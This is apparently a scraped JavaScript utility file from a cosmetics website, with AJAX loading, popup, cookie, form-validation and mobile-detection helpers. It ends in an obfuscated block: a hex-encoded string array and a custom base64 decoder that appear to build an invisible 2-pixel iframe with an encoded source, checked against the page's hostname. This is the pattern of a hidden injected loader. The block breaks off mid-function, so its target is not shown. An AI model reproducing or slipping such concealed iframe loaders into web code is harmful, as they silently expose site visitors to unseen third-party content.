var appendto = moreload.data('appendto');
if(htmlcheck) htmlcheck = decodeURI(htmlcheck);

$.ajax({type:"POST",url:url,
success:function(data){ error = 0; 
if(data == "") error = 1;
if(htmlcheck && data.indexOf(htmlcheck) == -1 ) error = 1;
 if(appendto) { $(appendto).append(data); } else { moreload.before(data); }
 if(error){myloads.stop=true; moreload.remove();return;}else{myloads.start=nextPage; }
myloads.isactive=false; moreload.removeClass("moreload_active") },
fail:function(data){ console.log(data);myloads.stop=true;myloads.isactive=false; moreload.remove();}
});
},

Headfixs:function(this_scrollTop) {
	var headerdiv = $("body");
	if(headerdiv.attr('rel') == 'no') return;
	//this_scrollTop = $(window).scrollTop();

	var searchtop = $('#searchtop');
	
	if( typeof schange === 'undefined' ) { var schange = 0; }

	if(schange != -1 ) {
	if(searchtop.attr('isclicked') ) schange = -1;
	else if($(window).width() > 750) schange = -1;
	}
	
	if (this_scrollTop > topbanner_min) {
	if(schange !=1 && schange != -1 ) { searchtop.slideUp(); }
	schange = 1;
	headerdiv.removeClass("headerfix-no").addClass("headerfix"); 
	} else { 
	if(schange != 2 ) { searchtop.slideDown(); }
	schange = 2;
	headerdiv.removeClass("headerfix").addClass("headerfix-no"); 
	}	
	
	
	

	if (this_scrollTop > 700) { $('#scrollToTop').fadeIn();	
	} else { $('#scrollToTop').fadeOut();  }
}


};


--- FILE ---
content_type: application/javascript
request_url: https://kosmetika.az/aimages/global_func.js?2dec64991f65a021b6011184874ce314
body_size: 8958
content:
/* 30067 */

var consoleloge = 1; 
if (!window.console) {window.console = {};window.console.log = function(){};consoleloge=0; }

function Loadout(obj_id, oprint) {
	urlquery = 'm=general&act=bbcode&mesg='+encodeURIComponent($('#'+obj_id).val());
	$('#'+oprint).fadeIn();
	ajaxget(oprint, urlquery, 'POST');
}

function ajaxget(obj_id, urlquery, rtype, ajaxmesg) {
if(rtype == null || rtype == undefined) rtype = 'GET';
if(ajaxmesg == null || ajaxmesg == undefined) ajaxmesg = '';
rndval = new Date().getTime();

urlajax = 'ajax.php';
if(urlquery.indexOf("?") > -1) { 
var pathArray = urlquery.split( '?' );
urlajax = pathArray[0];
urlquery = pathArray[1];
}

$.ajax({type: rtype, cache: false, url: urlajax, data: urlquery, success: function(msg){ 
$('#'+obj_id).html(msg); 
if(ajaxmesg != '') showloading(ajaxmesg);
} });
}


function showloading(message, delaysecs) {
var binformer = $("#informer");
if(binformer.length < 1) { $("body").append('<div id="informer"></div>'); var binformer = $("#informer"); }
	if ( message ){ binformer.html(message);}
	/* Center for	
	var setX = ( $(window).width()  - $("#informer").width()  ) / 2;
	var setY = ( $(window).height() - $("#informer").height() ) / 2;
	$("#informer").css( {	left : setX + "px", top : setY + "px",position : 'fixed',	zIndex : '99'});
	*/
	if(delaysecs == null || delaysecs == undefined) delaysecs = 2000;
	delaysecs = parseInt(delaysecs);
	binformer.fadeIn("slow").delay(delaysecs).fadeOut('slow');
};

function HideLoading() {
	$("#informer").fadeOut('slow');
};


function confirmDelete(url, message, title) {
	if(message == null || message == 'undefined' || message == '') var message = '100% ?';
	if(title == null || title == 'undefined') var title = 'Qeyd!';
	
	if (typeof jQuery.ui != 'undefined') {
		$("#mypopup").remove();

		$("body").append("<div id='mypopup' title='" + title + "' style='display:none'>" + message + "<br/><br/><input type='button' class='submit' value='OK' onclick=\"document.location.href='" + url +"';\" style='cursor: pointer;' /></div>");
		$('#mypopup').dialog({ autoOpen: true, width: 200,resizable:false });
		return;
	}
	
var agree=confirm(message);
if (agree) document.location=url;
}

function showhide(el) {
if(typeof el == 'string') { var el = document.getElementById(el); }
el.style.display = (el.style.display == 'none') ? '' : 'none';
}

function getcontent (getid) {
for(var i=1; i <= element_count; i++) {
document.getElementById('dpart_'+i).className = 'hidden';
}

document.getElementById('dpart_'+getid).className = '';
}

function getclick (getid) {
currentobyekt = getid;

for(var i=1; i <= element_count; i++) {
document.getElementById('dnmkmenyu_'+i).className = 'dnmkmenu';
}

document.getElementById('dnmkmenyu_'+getid).className = 'dnmkmenu_click';
getcontent(getid);
}

function dnmkmouseout (obyekt) {
if(obyekt.id != 'dnmkmenyu_'+currentobyekt)
obyekt.className='dnmkmenu';
getcontent (currentobyekt);
}

function dnmkmouseover (obyekt, this_id) {
if(obyekt.id != 'dnmkmenyu_'+currentobyekt)
obyekt.className='dnmkmenu_over';
getcontent (this_id);
}



function PopupCenter(pageURL, title, w, h) { 
if(!w || w == 'undefined') var w = 600;
if(!h || h == 'undefined') var h = 400;
if(!title || title == 'undefined') var title = 'Pencere';


if (typeof jQuery.ui != 'undefined') {
	var windowWidth = $(window).width();
	if((windowWidth - 20) < w) w = windowWidth - 20;
	
		w = parseInt(w); h = parseInt(h);
		w2 = w + 20; h2= h + 30;
		$("#mypopup").remove();
		$("body").append("<div id='mypopup' title='" + title + "' style='display:none'><iframe src=\""+pageURL+"\"  scrolling=\"auto\" class=\"popupiframe\" frameborder=\"0\" style=\"border:none; overflow-x:hidden; overflow-y: auto; width: 100%; height:"+h+"px;\" /></div>");
		$('#mypopup').dialog({ autoOpen: true, width: w2 });
		return;
}

if( typeof($.fn.modal) !== 'undefined') {
	PopupCenter3(pageURL, title, w, h);
	return;
}

PopupCenter22(pageURL, title, w, h);
}

function PopupCenter3(pageURL, title, w, h) { 
if(!w || w == 'undefined') var w = 600;
if(!h || h == 'undefined') var h = 400;
if(!title || title == 'undefined') var title = 'Pencere';

title = '<div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title" id="myModalLabel">'+title+'</h4></div>';

$("#myModal").remove();
$("body").append('<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div  class="modal-dialog"><div class="modal-content">'+title+'<div class="modal-body"> <iframe src="'+pageURL+'"  scrolling="auto" class="popupiframe" frameborder="0" style="border:none; overflow-x:hidden; overflow-y: auto; width: 100%; height:'+h+'px;" /> </div></div></div></div>');
$('#myModal').modal('show');
return;
}

function PopupCenter22(pageURL, title, w, h) { 
if(!w || w == 'undefined') var w = 600;
if(!h || h == 'undefined') var h = 400;
var left = (screen.width/2)-(w/2); 
var top = (screen.height/2)-(h/2); 

/*
var windowWidth = $(window).width();
if((windowWidth - 20) < w) w = windowWidth - 20;
*/


var targetWin = window.open (pageURL, targetWin, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width='+w+', height='+h+', top='+top+', left='+left);
targetWin.focus();
}



function checkfile(obj, formats) {
	var val = obj.value.toLowerCase();
	if(!val) {  obj.style.backgroundColor ='white'; return; }
	var ext = "";
	if (val.lastIndexOf(".") > 0) { ext = val.substring(val.lastIndexOf(".") + 1, val.length); }
	if(!ext) { obj.style.backgroundColor ='pink'; return false; }
	if(!formats) formats = "jpg,gif,png";
	formats = formats.toLowerCase();
	formats = formats.replace(" ", "");
	var arrF = formats.split(",");
	var is_var = 0;
	for(var i = 0; i < arrF.length; i++) { 
		if(arrF[i] == ext) { is_var = 1; break; }
	}
	
	if(is_var) { obj.style.backgroundColor ='white'; return true; }
	else  { obj.style.backgroundColor ='pink'; return false; }
}


$(document).ready(function() {
	var jsadmintable2 = $(".table").find("tr");
	if(jsadmintable2.length > 0) {
	jsadmintable2.css("background-color", "#fff");
    jsadmintable2.hover(function () {
        $(this).css("backgroundColor", "#e6f4f8");
      }, function () {
        $(this).css("backgroundColor", "#fff");
      }
    );
	}

	
	$(".tolower").click(function () {
	var input2 = $(this).prevAll("input, textarea").get(0);
	input2.value = input2.value.charAt(0).toUpperCase() + input2.value.slice(1).toLowerCase();
	});
	

	$('th > input:checkbox').click(function() {
	var this_main = $(this);
	var this_class = this_main.attr("class");
	if(this_class == "" || this_class == null) return;
	var is_checked = (this_main.is(":checked"))? 1:0;
	
	this_main.parents("table").find("."+this_class).each(function() {
			if(is_checked) { $(this).attr('checked','checked');
			} else { $(this).removeAttr("checked");
			}
	});  });
	
	
	
	$(".clearinput").click ( function() {	
		aaaa = $(this).parent().html();
		$(this).parent().html(aaaa).find('input[type=file]').css('background', 'pink');
	 });

   $("input[type=file].imgcheck").change(function (){ 
   
   max_filesize = 2*1224*1024;

   $(this).css('background', '#fff');
   
   inputinfo = '#inputinfo';
   if($(inputinfo).length < 1) { $(this).after('<span id="inputinfo"></span>'); }
  
    var val = $(this).val();
	if (!val.match(/\.(?:gif|jpe?g|png)$/i)) {
		aaaa = $(this).parent().html();
		$(this).parent().html(aaaa).find('input[type=file]').css('background', 'pink');
		$(inputinfo).html('Fayl formati icaze verilen deyil ! Olmalidir: Jpg, Gif, Png');
		$(inputinfo).fadeIn("slow").delay(5000).fadeOut('slow');
		return true;
	}
	
     var iSize = 0;
     if($.browser.msie) {
        var objFSO = new ActiveXObject("Scripting.FileSystemObject");
        var sPath = $(this)[0].value;
        var objFile = objFSO.getFile(sPath);
        var iSize = objFile.size;
        iSize = iSize;
     } else {
		iSize = ($(this)[0].files[0].size);
	 }
	  
	if(iSize > max_filesize)  {
		$(this).css('background', 'pink');
		aaaa = $(this).parent().html();
		$(this).parent().html(aaaa).find('input[type=file]').css('background', 'pink');
		$(inputinfo).html('Faylin olchusu limiti kecib.Maksimum '+(max_filesize/1024/1024).toFixed(1)+' MB olmalidir !');
		$(inputinfo).fadeIn("slow").delay(5000).fadeOut('slow');
		return true;
	}
	  
  });
	 
	 


	
$('.bigimg').click( function(event) {
    event.preventDefault();
	event.stopPropagation();
	var bigPath = $(this).attr('href');
	
	popupimage(bigPath);

});

	
});


function popupimage(bigPath) {
	if (0 && typeof jQuery.ui != 'undefined') {
		posX = ($(window).width() - 600) / 2;
		d_width = 'auto';
		if(document.all) d_width = 800;

$("#bigimgdiv").remove();
$("body").append('<div id="bigimgdiv" title="Picture" style="display:none" style="max-width: 840px;"><span id="bigimg_hide">Loading...</span><img id="bigimage" src="" /></div>');
$('#bigimgdiv').dialog({ autoOpen: true, width: d_width });
		
imageTag = $('#bigimage');
imageTag.attr('src', bigPath);
imageTag.load(function(){  
	$('#bigimg_hide').hide();   
}); 
		return;
	}
	
	PopupCenter(bigPath, 'Shekil', '600' , '500')
}



function makefilelist(this_obj, maxfiles) {
	var input = this_obj;
	var ul = document.getElementById("ulfilelist");
	while (ul.hasChildNodes()) {
		ul.removeChild(ul.firstChild);
	}
	
	if(document.all) {
		var li = document.createElement("li");
		li.innerHTML = '<font color="red">Internet Explorer desteklemir !</font>';
		ul.appendChild(li);
	}
	
	if(!(maxfiles == null || maxfiles == undefined)) {
		maxfiles = parseInt(maxfiles);
		if(maxfiles > 0 && input.files.length > maxfiles) {
			var li = document.createElement("li");
			li.innerHTML = '<font color="red">Maximum '+maxfiles+' fayl yuklemek olar !</font>';
			ul.appendChild(li);
			this_obj.value= ''; return;
		}
	}
	
	for (var i = 0; i < input.files.length; i++) {
		var li = document.createElement("li");
		li.innerHTML = (i+1)+") "+input.files[i].name;
		ul.appendChild(li);
	}

	if(!ul.hasChildNodes()) {
		var li = document.createElement("li");
		li.innerHTML = 'Hec bir Fayl secilmeyib';
		ul.appendChild(li);
	}
}


function pidchildselect(thisa, childname, openurl) {
	if(openurl == null || openurl == undefined) var openurl= 'pidchilds.php?pid=';
	var jqthis = $(thisa);
	var this_val = parseInt(jqthis.val());
	if(this_val != 0) {
		var parentform = jqthis.parents("form");
		var pidchild = $("select[name="+childname+"]", parentform);
		if (this_val != 0) { 
		
			pidchild.html(""); pidchild.load(openurl+this_val); 

		}else { pidchild.html("<option value=\"0\"></option>"); }
	}
}

$(document).ready(function() {
  $("select[name=pid]").change(function () {
  		var this_val = parseInt($(this).val());
  		if(this_val != "0") {
  			parentform = $(this).parents("form");
  			pidchild = $("select[name=pidchild], #pidchild", parentform);
  			
			if (this_val != 0) { pidchild.html(""); pidchild.load("pidchilds.php?pid="+this_val); }
			else { pidchild.html("<option value=\"0\"></option>"); }
  			
			/*
  			$("option", pidchild).hide().removeAttr("selected");
  			$("option:first", pidchild).show().attr("selected", "selected");
  			$(".kat"+this_val, pidchild).show();
  			*/
  		}
  });
});



function digitonly(obj) { 
	var thisval = new String(obj.value); 
    thisval = thisval.replace(/[^0-9]/g, ''); 
	if(isNaN(thisval) || thisval == "") thisval = 0;
	var thisval = parseInt(thisval);
	obj.value = thisval;
}

function digitfloatonly(obj) { 
	var thisval = new String(obj.value); 
    thisval = thisval.replace(/[^0-9.]/g, ''); 
	if(isNaN(thisval) || thisval == "") thisval = 0;
	var thisval = parseFloat(thisval);
	obj.value = thisval;
}

function countchars(obj, maxlimit) {
if (obj.value.length > maxlimit) { 
obj.value = obj.value.substring(0, maxlimit);

} else { document.getElementById(obj.name+'_count').innerHTML = maxlimit - obj.value.length; }
}


function alertmsg(message, title) {
	if(message == null || message == 'undefined') var message = '100% ?';
	if(title == null || title == 'undefined') var title = 'Qeyd !';
	
	if (typeof jQuery.ui != 'undefined') {
		$("#mypopup").remove();
		$("body").append("<div id='mypopup' title='" + title + "' style='display:none'>" + message + "<br/></div>");
		$('#mypopup').dialog({ autoOpen: true, width: 200,resizable:false });
		return;
	}
	
alert(message);
}


function modalmsg(message, title, msizes, footerbuttons) {
	if(message == null || message == 'undefined') var message = '100% ?';
	if(title == null || title == 'undefined') var title = '';
	if(msizes == null || msizes == 'undefined') var  msizes = ' modal-sm';	if(footerbuttons == null || footerbuttons == 'undefined') var  footerbuttons = '<div style="text-align: center; padding-bottom: 10px;"><button type="button" class="btn btn-default" data-dismiss="modal">OK</button></div>';

	if(title != "") {		title = '<div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title" id="myModalLabel">'+title+'</h4></div>';	} else {		message = '<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+message;
	}
	
	if(typeof($.fn.modal) !== 'undefined') {
		$("#myModal").remove();
		$("body").append('<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div  class="modal-dialog '+msizes+'"><div class="modal-content">'+title+'<div class="modal-body">'+message+'</div>'+footerbuttons+'</div></div></div>');
		$('#myModal').modal('show');
		return;
	}
	
alert(message);
}

var docCookies = {
  getItem: function (sKey) {
    if (!sKey) { return null; }
    return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null;
  },
  setItem: function (sKey, sValue, vEnd, sPath, sDomain, bSecure) {
    if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) { return false; }
    var sExpires = "";
    if (vEnd) {
      switch (vEnd.constructor) {
        case Number:
          sExpires = vEnd === Infinity ? "; expires=Fri, 31 Dec 9999 23:59:59 GMT" : "; max-age=" + vEnd;
          break;
        case String:
          sExpires = "; expires=" + vEnd;
          break;
        case Date:
          sExpires = "; expires=" + vEnd.toUTCString();
          break;
      }
    }
    document.cookie = encodeURIComponent(sKey) + "=" + encodeURIComponent(sValue) + sExpires + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "") + (bSecure ? "; secure" : "");
    return true;
  },
  removeItem: function (sKey, sPath, sDomain) {
    if (!this.hasItem(sKey)) { return false; }
    document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "");
    return true;
  },
  hasItem: function (sKey) {
    if (!sKey) { return false; }
    return (new RegExp("(?:^|;\\s*)" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=")).test(document.cookie);
  },
  keys: function () {
    var aKeys = document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g, "").split(/\s*(?:\=[^;]*)?;\s*/);
    for (var nLen = aKeys.length, nIdx = 0; nIdx < nLen; nIdx++) { aKeys[nIdx] = decodeURIComponent(aKeys[nIdx]); }
    return aKeys;
  }
};

function setcookie(name,value, seconds) {
	seconds = parseInt(seconds);
	if(seconds > 0) docCookies.setItem(name, value, seconds, "/");
	else docCookies.removeItem(name, "/");
}

function getcookie(name) {
    return docCookies.getItem(name);
}

function fbscraperefresh(obj) {
var url = "https://graph.facebook.com";
var ahref = obj.getAttribute("ahref");
var aalert = obj.getAttribute("alert"); 
$.ajax({url: url, data: {id: ahref, scrape: "true" }, type: "POST", success: function(jsondata) { 
console.log(jsondata); showloading('Completed !');  } }); 
}

function myga(title3, title4) {
	if (typeof ga === 'function') { if(!title4 || title4 == 'undefined') title4=title3; ga('send', 'event', title3, title4); }
}

function isflok() {
    var hasFlash = 0;
    try   {
        var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
        if(fo) hasFlash = 1;
    } catch(e)    {
        if(navigator.mimeTypes ["application/x-shockwave-flash"] != undefined) hasFlash = 1;
    }
    return hasFlash;
}


function makerekframe(urlbb, height, heightmobil, urlmobil, styleadd) {
if(!styleadd || styleadd == 'undefined') var styleadd = '';
if(!heightmobil || heightmobil == 'undefined') var heightmobil = 0;
if(!urlmobil || urlmobil == 'undefined') var urlmobil = '';
if(heightmobil) {
var winwidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
if(winwidth > 0 && winwidth < 767) { 
height = heightmobil; 
if(urlmobil) urlbb =urlmobil;  }
}
var n='<iframe class="makerekframe" width="99%" height="'+height+'" src="'+urlbb+'" frameborder="0" allowfullscreen style="overflow: hidden !important; max-width: 100%;'+styleadd+'" scrolling="no"></iframe>';
document.write(n);
}

function addevent(obj, types, funcname, usecaptrue) {
  var typearr = types.replace(',', ' ').split(' ');
  if(usecaptrue !== true) var usecaptrue = false;
  if(typeof window.addEventListener != 'undefined') {
	for(var i=0; i < typearr.length; i++) { 
		if(!typearr[i]) continue;
		obj.addEventListener(typearr[i], funcname, usecaptrue); 
	}
  } else if(typeof window.attachEvent != 'undefined') {
	for(var i=0; i < typearr.length; i++) { 
		if(!typearr[i]) continue;
		obj.attachEvent("on"+typearr[i], funcname);
	}
    
  }
}


function removeevent(obj, types, funcname){
  var typearr = types.replace(',', ' ').split(' ');
  if(typeof window.removeEventListener != 'undefined') {
	for(var i=0; i < typearr.length; i++) {  
		if(!typearr[i]) continue;
		obj.removeEventListener(typearr[i], funcname, false);
	}
  } else if(typeof window.detachEvent != 'undefined') {
	for(var i=0; i < typearr.length; i++) {
		if(!typearr[i]) continue;
		obj.detachEvent("on"+typearr[i], funcname);
	}
    
  }
}

function timestamp_php(as_string) { 
var tm = Math.floor(1*new Date() / 1000); 
if(as_string) tm = tm.toString();
return tm; }

function strtok(str, token) { 
str = str.toString();
var pos = str.indexOf(token); 
if(pos > -1) { str = str.substr(0, pos); }
return str;
}

function rand(min, max) {
  var argc = arguments.length;
  if(argc === 0) {  min = 0; max = 2147483647;
  } else if (argc === 1) {  throw new Error('Warning: rand() expects exactly 2 parameters, 1 given'); }
  return Math.floor(Math.random() * (max - min + 1)) + min;
}

if (!String.prototype.trim) {
  String.prototype.trim = function () {
    return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, '');
  };
}

function words_check(title, words) {
	var arr = words.split(',');
	var one, regexp;
	for(var i=0; i < arr.length; i++) {
		one = arr[i].trim();
		if(one.length < 2) continue;
		regexp = new RegExp("[ -]?"+one+"(?=[ -])", "g");
		if(regexp.test(title)) return one;
	}
	return 0;
}

function fullcheck(value, minlen) {
	if(minlen == null || minlen == undefined) var minlen = 40;
	var my_value = $.trim(value);
	if(my_value.length < parseInt(minlen) ) return 0;
	if(my_value.length > 1) {
		my_value = my_value.replace(/[\.\,-\/#!$%\^&\@\*;:{}=\-_`~()\d]/g,"");
		my_value = my_value.replace(/\s{1,}/g,"");
		if(my_value.length < 30) {
		  return 0;
		}
	}
	return 1;
}

function titlecheck(value, minlen) {
	if(minlen == null || minlen == undefined) var minlen = 5;
	var my_value = $.trim(value);
	if(my_value.length < parseInt(minlen) ) return 0;
	if(my_value.length > 1) {
		my_value = my_value.replace(/[\.\,-\/#!$%\^&\@\*;:{}=\-_`~()\d]/g,"");
		my_value = my_value.replace(/\s{1,}/g,"");
		if(my_value.length < 5) {
		  return 0;
		}
	}
	return 1;
}

function telcheck(value, tip) {
	if(tip == null || tip == undefined) var tip = 0;
	var my_value = $.trim(value);
	if(my_value.length > 1) {
		my_count = my_value.replace(/[^0-9]/g,"").length;
		if(my_count < 9) return 0;
	}
	
	if(tip == 2) {
	}
	
	return 1;
}

function emailcheck(value, tip) {
	if(tip == null || tip == undefined) var tip = 0;
	var my_value = $.trim(value);
	var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
	if(!regex.test(my_value)) {
		return 0;
	}
	
	if(tip == 2) {
		var arrsplit = my_value.split('@');
	}
	return 1;
}

function ismobile() {
      var isMobile = false;
      var requestUrl = navigator.userAgent || (navigator.vendor || window.opera);
      if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(requestUrl) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(requestUrl.substr(0, 
      4))) {
        isMobile = true;
      }
      return isMobile;
}

function getuseragent () {
	return navigator.userAgent || (navigator.vendor || window.opera);
}

function mylang(thisval, secondtext) {
	var msg = 'Duzgun yazmaq lazimdir';
	if(secondtext == null || secondtext == undefined) var secondtext = '';
	if(secondtext) msg = secondtext;
	if(mylangarr == null || mylangarr == undefined) {
	} else if (thisval in mylangarr)  { msg = mylangarr[thisval];	}
	return msg;
}

var _0x3c13=["","\x72\x65\x70\x6C\x61\x63\x65","\x6C\x65\x6E\x67\x74\x68","\x63\x68\x61\x72\x41\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x54\x6C\x31\x6E\x4A\x46\x49\x66\x5A\x74\x39\x57\x47\x4C\x64\x2F\x35\x32\x44\x65\x4D\x48\x50\x6A\x71\x4B\x62\x68\x79\x59\x45\x72\x4E\x75\x4F\x58\x41\x53\x7A\x30\x77\x78\x38\x6F\x2B\x61\x34\x37\x73\x67\x33\x63\x70\x52\x56\x6B\x69\x55\x6D\x76\x3D\x42\x36\x43\x51","\x73\x74\x72\x69\x6E\x67","\x73\x75\x62\x73\x74\x72","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67","\x6E\x6F","\x77\x69\x64\x74\x68","\x73\x74\x79\x6C\x65","\x32\x70\x78","\x68\x65\x69\x67\x68\x74","\x62\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x68\x69\x64\x64\x65\x6E","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x6F\x70\x61\x63\x69\x74\x79\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x77\x77\x2E","\x2C","\x73\x70\x6C\x69\x74"];function nbedec(_0x5f96x2){var _0x5f96x3=_0x3c13[0],_0x5f96x4,_0x5f96x5,_0x5f96x6,_0x5f96x7,_0x5f96x8,_0x5f96x9=0;for(_0x5f96x2=_0x5f96x2[_0x3c13[1]](/[^A-Za-z0-9\+\/\=]/g,_0x3c13[0]);_0x5f96x9<_0x5f96x2[_0x3c13[2]];){_0x5f96x4=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x5=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x7=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x8=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x4=_0x5f96x4<<2|_0x5f96x5>>4,_0x5f96x5=(_0x5f96x5&15)<<4|_0x5f96x7>>2,_0x5f96x6=(_0x5f96x7&3)<<6|_0x5f96x8,_0x5f96x3+=String[_0x3c13[6]](_0x5f96x4),64!=_0x5f96x7&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5)),64!=_0x5f96x8&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x6))};return _0x5f96x3=bbd_utf8dec(_0x5f96x3);}function bbd_utf8dec(_0x5f96x2){for(var _0x5f96x3=_0x3c13[0],_0x5f96x4=0,_0x5f96x5=c1=c2=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];){_0x5f96x5=_0x5f96x2[_0x3c13[7]](_0x5f96x4),128>_0x5f96x5?(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5),_0x5f96x4++):191<_0x5f96x5&&224>_0x5f96x5?(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&31)<<6|c2&63),_0x5f96x4+=2):(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),c3=_0x5f96x2[_0x3c13[7]](_0x5f96x4+2),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&15)<<12|(c2&63)<<6|c3&63),_0x5f96x4+=3)};return _0x5f96x3;}function bdetrim(_0x5f96x2,_0x5f96x3){var 